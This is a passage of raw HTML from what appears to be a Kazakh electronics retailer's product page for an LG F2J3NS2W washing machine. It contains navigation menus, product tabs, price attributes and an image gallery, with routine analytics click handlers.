							<a href="/Article/11808/gid_pokupatelya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_gid"
							   data-event-value="gid_pokupatelya"
							   data-event-value-num="11808"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="20.334" height="23.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#guide"></use></svg></div>
								<div class="mobile__menu-list-text">
									Гид покупателя
								</div>
							</a>
						</li>
						<li>
							<a href="/Article/1138/usloviya_kreditovaniya"
							   data-event-type="click"
							   data-object="main_first_row"
							   data-event-name="main_kir"
							   data-event-value="usloviya_kreditovaniya"
							   data-event-value-num="1138"
							   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
								<div class="mobile__menu-list-icon"><svg width="21.958" height="21.957"><use xlink:href="/Content/img/icons-2024-12-26.svg#percent"></use></svg></div>
								<div class="mobile__menu-list-text">
									Кредит и рассрочка
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#popup_city" class="popup__link-js mobile__menu-close-js popup-city-link">
								<div class="mobile__menu-list-icon"><svg width="16" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg></div>
								<div class="mobile__menu-list-text"><span class="link__dashed">
									Алматы
								</span></div>
							</a>
						</li>
						<li>
							<a href="/Shops/1">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#shop"></use></svg></div>
								<div class="mobile__menu-list-text">
									Адреса магазинов
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>

			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="https://api.whatsapp.com/send?phone=77083757055">
								<div class="mobile__menu-list-icon"><svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#whatsapp"></use></svg></div>
								<div class="mobile__menu-list-text">
									Напишите нам в WhatsApp
								</div>
							</a>
						</li>
					</ul>
				</nav>
			</div>
		</div>

		<div class="mobile__menu-bottom">


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/stiralniye_mashiniy_lg_f2j3ns2w" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
			<div class="text-center">
				<a href="https://www.sulpak.kz/Article/1393/politika_konfidencialnosti_personalniyh_danniyh" target="_blank">
    Политика конфиденциальности
</a>
			</div>
		</div>
	</div>
	<div class="mobile__menu-shadow mobile__menu-close-js"></div>
</div>
		<div class="header__catalog scroll__small header__catalog-js with_header_banner">
			<div id="menu-parts-container"
				 class="header__catalog-inner flex__block with_header_banner"
				 data-mainMenuUrl="/Home/GetMainMenuView">

			</div>
		</div>
	</div>


	<div class="header__bottom">

	</div>
</div>





	<div id="mobile-app-link-banner">
		<div>
			<svg width="36" height="36">
				<use xlink:href="/Content/img/icons-2024-12-26.svg#small_logo"></use>
			</svg>
		</div>
		<div class="app-banner-text">
			<p class="logo">Sulpak</p>
			<p class="main-text">Устанавливайте приложение </p>
		</div>
		<div class="app-banner-btn-link">
			<a href="https://sulpak.page.link/nf9s" class="btn btn__blue btn-link btn__small">Открыть</a>
		</div>
	</div>

<div class="header__mobile">
	<nav class="header__mobile-menu">
		<ul class="flex__block">
			<li>
				<a href="/" class="link__svg-41">
					<div class="header__main-menu-icon">
						<svg width="22" height="21"><use xlink:href="/Content/img/icons-2024-12-26.svg#home"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Главная
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41 header__catalog-active-svg header__catalog-link-js">
					<div class="header__main-menu-icon">
						<svg width="18" height="18"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Каталог
					</div>
				</a>
			</li>
			<li>
				<a href="#" class="link__svg-41"
					id="comparison-link-mobile">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Сравнение
					</div>
					<span class="header__main-menu-number empty">
						<span id="compare-count-mobile">
						</span>
					</span>
				</a>
			</li>
			<li>
					<a href="#popup_favorites_auth" class="link__svg-41 popup__link-js">
						<div class="header__main-menu-icon">
							<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
						</div>
						<div class="header__mobile-menu-text">
							Избранное
						</div>
					</a>
			</li>
			<li>
				<a href="#" 
					class="link__svg-41 header__cabinet-menu-active-svg go-to-login-page"
					data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fstiralniye_mashiniy_lg_f2j3ns2w"
					data-id="login-tab">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Личный кабинет
					</div>
				</a>
			</li>
			<li>
				<a href="/ShoppingCart" class="link__svg-41 header__cart-active-svg mobile_header__cart-link-js cart-is-empty">
					<div class="header__main-menu-icon">
						<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
					</div>
					<div class="header__mobile-menu-text">
						Корзина
					</div>
					<span class="header__main-menu-number">
						<span id="goods-count-mobile" class="empty">
						</span>
					</span>
				</a>
			</li>
		</ul>
	</nav>
</div>    </header>

    <main>
        








<div class="container">



<div class="horisontal__noscroll">
    <div class="breadcrumbs">
        <ul>
            <li class="mobile-breadcrumb">
                <a href="/">Главная</a>
            </li>
                
                
                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/p/tehnika_po_uhodu_za_odezhdoj_">Техника по уходу за одеждой</a>
                </li>

                <li class="mobile-breadcrumb category-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/stiralniye_mashiniy">Стиральные машины</a>
                </li>


                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <a href="/f/stiralniye_mashiniy/almaty/90_6">Стиральные машины LG</a>
                </li>






                <li class="mobile-breadcrumb">
                    <i class="chevron-right"></i>
                    <span>Стиральная машина LG F2J3NS2W</span>
                </li>
        </ul>
    </div>
</div></div>
<div class="product__menu product__menu-js">
    <nav class="horizontal-scroller-js container">
        <ul>
            <li>
                <a href="#" id="reviewTab" class="product__menu-nav-js product__menu-nav-1-js current">
                    <span class="product__menu-text">Обзор товара</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>
            <li>
                <a href="#" id="characteristicsTab" 
                class="product__menu-nav-js product__menu-nav-2-js"
                data-event-type="click"
                data-object="item_tabs"
                data-event-name="item_view_specs"
                data-event-value=""
                data-event-value-num="500856"
                onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                    <span class="product__menu-text">Характеристики</span>
                    <span class="product__menu-quantity"></span>
                </a>
            </li>

                <li>
                    <a href="#" id="descriptionTab" 
                    class="product__menu-nav-js product__menu-nav-3-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_about"
                    data-event-value=""
                    data-event-value-num="500856"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Описание</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

                <li>
                    <a href="#" id="accessoriesTab" class="product__menu-nav-js product__menu-nav-4-js">
                        <span class="product__menu-text">Аксессуары</span>
                        <span class="product__menu-quantity">72</span>
                    </a>
                </li>
                <li>
                    <a href="#" id="commentsTab" 
                    class="product__menu-nav-js product__menu-nav-5-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_feedback"
                    data-event-value=""
                    data-event-value-num="500856"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Отзывы</span>
                        <span class="product__menu-quantity">13</span>
                    </a>
                </li>



                <li>
                    <a href="#" id="certificatesTab" 
                    class="product__menu-nav-js product__menu-nav-9-js"
                    data-event-type="click"
                    data-object="item_tabs"
                    data-event-name="item_view_manual"
                    data-event-value=""
                    data-event-value-num="500856"
                    onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                        <span class="product__menu-text">Инструкции</span>
                        <span class="product__menu-quantity"></span>
                    </a>
                </li>

        </ul>
    </nav>
</div>

<div id="product-page" 
class="product__page"
data-id="1089"
data-classid="8"
data-name="Стиральная машина LG F2J3NS2W"
data-code="500856"
data-price="177990.0"
data-brand="LG"
data-category="Стиральные машины"
data-second-level-category=""
data-max-items="12"
data-cacheinadate="14:24:24"
data-is-not-authorize-user="True"
data-city-id="1"
data-currency="KZT"
data-discount ="41000.0">

    <div class="product__page-content">
        <div id="rewiew-tab-container" class="product__page-content-item product__page-content-js product__page-content-1-js active">





<div class="product__page-block-separator">
    <div class="container">
        <div class="product__main-wrapper">
            <div class="product__main-header">
                <h1 class="title__xmedium">Стиральная машина LG F2J3NS2W</h1>
                <div class="title__block-info">Код товара: 500856</div>

                    <a class="product__main-reviews__link" href="#commentsTab">
                        <div class="product__main-reviews">
                            <span class="product__main-stars">
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                            </span>
                            13 отзывов
                        </div>
                    </a>

                <div class="product__main-interaction">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=1089&amp;classId=8"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=1089&amp;classId=8"
       data-product-id="8_1089"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="8_1089"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <span class="product__main-link-text"> Добавить в сравнение </span>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="8_1089"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="8_1089">
            <svg width="19" height="19" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <span class="product__main-link-text">В избранное</span>
        </a>

</div>                </div>
            </div>
            <div class="product__main-40percent">




<div class="product__labels product-labels" data-url="/SpecialOffer/GetOfferTooltip">
    <div class="product__labels-wrapper horizontal-scroller-js-2">
                <a href="#" class="product__label product__item-label-discounts product-offer-label tooltip-labels-js" 
                   data-offer-id="8693" 
                   title=""
                   data-event-type="click"
                   data-object="item_top"
                   data-event-name="item_stock"
                   data-event-value=""
                   data-event-value-num="1089"
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   style="background: #ff0000">
                  скидка 50% на посуду
                </a>
        










    </div>
</div>
                <div class="product__main-mobile-links">



<div class="product__main-links">

    <a href="#" 
       id="add-to-comparison"
       class="product__main-link  product__compare-js" 
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=1089&amp;classId=8"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=1089&amp;classId=8"
       data-product-id="8_1089"
       data-event-type="click"
       data-object="item_top"
       data-event-name="add_to_compare_product"
       data-event-value-num="8_1089"
       data-event-comparison=""
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link">
        <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#compare-new"></use></svg>
            <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="product__main-link product__favorite-js"
           data-nonauthorized="1"
           data-product-id="8_1089"
           data-event-favorite=""
           data-event-type="click"
           data-object="item_top"
           data-event-name="add_to_favorite_product"
           data-event-value-num="8_1089">
            <svg width="24" height="24" viewBox="0 0 19 19"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#favorite-new"></use></svg>
                <div class="product__main-link-prompt">В избранное</div>
        </a>

</div>                </div>
                <div class="product__presentation">
                    <div class="product__gallery">
                        <div class="product__gallery__video-reviews">
                                    <a href="//www.youtube.com/embed/mu0p2dNxCIg" data-fancybox="gallery-product" class="gallery__play-video">
                                        <svg width="21" height="16">
                                            <use xlink:href="/Content/img/icon_product-2025-12-10.svg#youtube"></use>
                                        </svg>
                                    </a>
                        </div>
                        <div class="swiper-gallery-main">
                            <div class="swiper-wrapper">
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_1_D1VJy1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_1_D1VJy1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_1_D1VJy1.webp"
         loading="eager"
         title="Стиральная машина LG F2J3NS2W"
         alt="Стиральная машина LG F2J3NS2W"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_0_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_0_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_0_6.webp"
         loading="eager"
         title="Стиральная машина LG F2J3NS2W - фото 2 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 2"
         fetchpriority="high"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_6.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 3 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_8_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_8_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_8_6.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 4 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_5_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_5_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_5_6.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 5 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_7_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_7_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_7_6.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 6 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_4_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_4_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_4_6.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 7 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 7"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_1_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_1_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_1_6.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 8 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 8"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_6_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_6_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_6_6.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 9 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 9"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_9_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_9_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_9_6.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 10 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 10"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_3_6.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_3_6.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_3_6.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 11 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 11"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                                        <a href="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_1_1.webp"
                                        data-fancybox="gallery-product" class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_1_1.webp" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_1_1.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 12 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 12"
         fetchpriority="auto"
    
    />
</picture>
                                        </a>
                            </div>
                            <div class="swiper-pagination"></div>
                        </div>
                    </div>

                        <div class="swiper-gallery-thumbs__container">
                            <div class="swiper swiper-gallery-thumbs">
                                <div class="swiper-wrapper">
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_1_D1VJy1.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_1_D1VJy1_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_1_D1VJy1_160.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W"
         alt="Стиральная машина LG F2J3NS2W"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_0_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_0_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_0_6_160.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 2 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_2_6_160.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 3 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_8_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_8_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_8_6_160.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 4 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_5_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_5_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_5_6_160.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 5 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_7_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_7_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_7_6_160.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 6 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_4_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_4_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_4_6_160.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 7 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 7"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_1_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_1_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_1_6_160.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 8 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 8"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_6_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_6_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_6_6_160.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 9 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 9"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_9_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_9_6_160.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_9_6_160.webp"
         loading="lazy"
         title="Стиральная машина LG F2J3NS2W - фото 10 | sulpak.kz"
         alt="Стиральная машина LG F2J3NS2W - фото 10"
         fetchpriority="auto"
    
    />
</picture>
                                            </div>
                                            <div class="swiper-slide">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_3_6.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_8_1089_3_6_160.webp" media="(min-width: 481px)" />

